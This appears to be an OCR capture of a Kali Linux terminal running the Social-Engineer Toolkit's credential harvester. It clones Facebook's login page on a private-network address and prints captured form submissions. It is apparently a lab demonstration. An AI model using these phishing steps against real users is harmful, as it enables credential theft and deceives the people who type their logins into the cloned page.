 root@kali: /home/juliana
File Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
0.7]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.8 - - [28/Nov/2023 17:06:29] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryGYdky5wt8BZiJfKv
Content-Disposition: form-data; name="ts"
1701201990573
------WebKitFormBoundaryGYdky5wt8BZiJfKv